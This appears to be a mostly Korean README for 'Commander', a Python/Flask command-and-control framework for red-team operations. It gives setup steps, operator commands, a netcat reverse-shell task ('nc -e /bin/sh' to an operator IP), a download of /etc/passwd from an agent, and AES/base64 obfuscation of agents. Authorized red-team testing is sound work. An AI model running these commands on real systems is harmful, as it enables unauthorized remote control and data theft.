 voukatas/commander
Python 기반 명령 및 제어 프레임워크로, 암호화된 TLS 통신, 다중 에이전트 지원(Python/C), 대화형 세션, 파일 전송 및 레드팀 운영을 위한 AES 난독화 기능을 제공합니다.

Commander는 Python, Flask 및 SQLite로 작성된 명령 및 제어 프레임워크(C2)입니다. Python과 C로 작성된 두 개의 에이전트가 함께 제공됩니다.
지속적인 개발 중
스크립트 키디에게 친숙하지 않음
Python >= 3.6이 필요하며 다음 종속성이 필요합니다.
Linux for the admin.py and c2_server.py. (Untested for windows)
apt install libcurl4-openssl-dev libb64-dev
apt install openssl
pip3 install -r requirements.txt
먼저 필요한 인증서와 키를 생성합니다.
# if you want to secure your key with a passphrase exclude the -nodes
openssl req -x509 -newkey rsa:4096 -keyout server.key -out server.crt -days 365 -nodes
로컬 sqlite db 파일을 생성하기 위해 먼저 admin.py 모듈을 시작합니다.
python3 admin.py
계속해서 서버를 실행합니다.
python3 c2_server.py
마지막으로 에이전트를 실행합니다. Python 케이스 에이전트는 그냥 실행할 수 있지만, C 에이전트의 경우 먼저 컴파일해야 합니다.
# python agent
python3 agent.py

# C agent
gcc agent.c -o agent -lcurl -lb64
./agent
기본적으로 에이전트와 서버 모두 TLS 및 base64를 통해 실행됩니다. 통신 지점은 127.0.0.1:5000으로 설정되어 있으며, 다른 지점이 필요한 경우 에이전트 소스 파일에서 변경해야 합니다.
운영자/관리자로서 다음 명령을 사용하여 에이전트를 제어할 수 있습니다.
Commands:

  task add arg c2-commands
    Add a task to an agent, to a group or on all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
    c2-commands: possible values are c2-register c2-shell c2-sleep c2-quit
      c2-register: Triggers the agent to register again.
      c2-shell cmd: It takes an shell command for the agent to execute. eg. c2-shell whoami
         cmd: The command to execute.
      c2-sleep: Configure the interval that an agent will check for tasks.
      c2-session port: Instructs the agent to open a shell session with the server to this port.
         port: The port to connect to. If it is not provided it defaults to 5555.
      c2-quit: Forces an agent to quit.

  task delete arg
    Delete a task from an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show agent arg
    Displays info for all the availiable agents or for specific agent.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show task arg
    Displays the task of an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show result arg
    Displays the history/result of an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  find active agents
    Drops the database so that the active agents will be registered again.

  exit
    Bye Bye!


Sessions:

  sessions server arg [port]
    Controls a session handler.
    arg: can have the following values: 'start' , 'stop' 'status'
    port: port is optional for the start arg and if it is not provided it defaults to 5555. This argument defines the port of the sessions server
  sessions select arg
    Select in which session to attach.
    arg: the index from the 'sessions list' result
  sessions close arg
    Close a session.
    arg: the index from the 'sessions list' result
  sessions list
    Displays the availiable sessions
  local-ls directory
    Lists on your host the files on the selected directory
  download 'file'
    Downloads the 'file' locally on the current directory
  upload 'file'
    Uploads a file in the directory where the agent currently is
'find active agents' 명령에 특별히 주의해야 합니다. 이 명령은 모든 테이블을 삭제하고 다시 생성합니다. 무섭게 들릴 수 있지만, 적어도 제 생각에는 그렇지 않습니다 :P
이 기능의 아이디어는 c2 서버가 에이전트를 인식하지 못하는 경우 에이전트에게 다시 등록하도록 요청할 수 있다는 것입니다. 따라서 사용하지 않는 오래된 항목을 DB에서 지우면서 동시에 현재 활성화된 모든 호스트를 찾으려면 테이블을 삭제하고 c2 서버의 재등록 메커니즘을 트리거할 수 있습니다. 재등록 메커니즘에 대한 자세한 내용은 아래를 참조하세요.

아래에서 일반적인 흐름 다이어그램을 확인할 수 있습니다.

데이터베이스 손상과 같은 주요 장애가 발생한 환경에서는 재등록 메커니즘이 활성화되어 에이전트와의 연결을 잃지 않습니다.
보다 구체적으로, 데이터베이스를 잃어버리면 수신하는 uuid에 대한 정보가 없으므로 작업을 설정할 수 없습니다. 따라서 에이전트는 계속 작업을 검색하려고 시도하고, 우리가 에이전트를 인식하지 못하면 다시 등록하도록 요청하여 데이터베이스에 삽입하고 다시 제어할 수 있습니다.
다음은 이 경우의 흐름 다이어그램입니다.

환경을 설정하려면 먼저 admin.py를 시작한 다음 c2_server.py를 실행하고 에이전트를 실행하세요. 그런 다음 사용 가능한 에이전트를 확인할 수 있습니다.
# show all availiable agents
show agent all
모든 에이전트에게 "id" 명령을 실행하도록 지시하려면 다음과 같이 할 수 있습니다.
# for all agents
task add all c2-shell id

# check the results of the "id"
show result all
특정 에이전트의 실행된 작업 기록/이전 결과를 확인하려면 다음과 같이 하세요.
# check the results of a specific agent
show result 85913eb1245d40eb96cf53eaf0b1e241
에이전트가 작업을 확인하는 간격을 30초로 변경할 수도 있습니다.
# to set it for all agents
task add all c2-sleep 30
하나 이상의 에이전트와 세션을 열려면 다음을 수행하세요.
# find the agent/uuid
show agent all

# enable the server to accept connections
sessions server start 5555

# add a task for a session to your prefered agent
task add your_prefered_agent_uuid_here c2-session 5555

# display a list of available connections
sessions list

# select to attach to one of the sessions, lets select 0
sessions select 0

# run a command
id

# download the passwd file locally
download /etc/passwd

# list your files locally to check that passwd was created
local-ls

# upload a file (test.txt) in the directory where the agent is
upload test.txt

# return to the main cli
go back

# check if the server is running
sessions server status

# stop the sessions server
sessions server stop
어떤 이유로 netcat이나 metasploit과 같은 외부 세션을 실행하려면 다음을 수행하세요.
# show all availiable agents
show agent all

# first open a netcat on your machine
nc -vnlp 4444

# add a task to open a reverse shell for a specific agent
task add 85913eb1245d40eb96cf53eaf0b1e241 c2-shell nc -e /bin/sh 192.168.1.3 4444
이렇게 하면 연결이 끊어져도 즉시 다시 복구되는 '죽지 않는' 셸을 가질 수 있습니다. 대화형 명령만이 영구적으로 종료시킵니다.
Python 에이전트는 기본 AES ECB 암호화와 base64 인코딩을 사용한 난독화를 제공합니다.
obfuscator.py 파일을 편집하고 'key' 값을 16자 길이의 키로 변경하여 사용자 지정 페이로드를 만듭니다. 새 에이전트의 출력은 Agents/obs_agent.py에서 확인할 수 있습니다.
다음과 같이 실행할 수 있습니다.
python3 obfuscator.py

# and to run the agent, do as usual
python3 obs_agent.py
gunicorn -w 4 "c2_server:create_app()" --access-logfile=- -b 0.0.0.0:5000 --certfile server.crt --keyfile server.key
pip install pyinstaller
pyinstaller --onefile agent.py
바이너리는 dist 디렉토리 아래에서 찾을 수 있습니다.
문제가 발생하면 python 및 pip 라이브러리를 업데이트해야 할 수 있습니다. 계속 실패한다면... 음... 인생이 그런 거죠.
각 참여 시마다 새 인증서를 만드세요.
c2.db를 백업하세요. 쉽습니다... 그냥 파일입니다.
테스트에는 pytest가 사용되었습니다. 다음과 같이 테스트를 실행할 수 있습니다.
cd tests/
py.test
주의: tests 디렉토리 내에서 테스트를 실행해야 합니다. 그렇지 않으면 c2.db가 덮어쓰기되어 데이터가 손실됩니다.
코드 커버리지를 확인하고 멋진 html 보고서를 생성하려면 다음을 사용할 수 있습니다.
# pip3 install pytest-cov
python -m pytest --cov=Commander --cov-report html
면책 조항: 이 도구는 승인된 보안 테스트를 위한 개념 증명 시연 도구로만 사용됩니다. 테스트할 명시적 권한이 없는 호스트에 대해 이 도구를 실행하는 것은 불법입니다. 이 도구를 사용하여 발생하는 문제에 대한 책임은 사용자에게 있습니다.
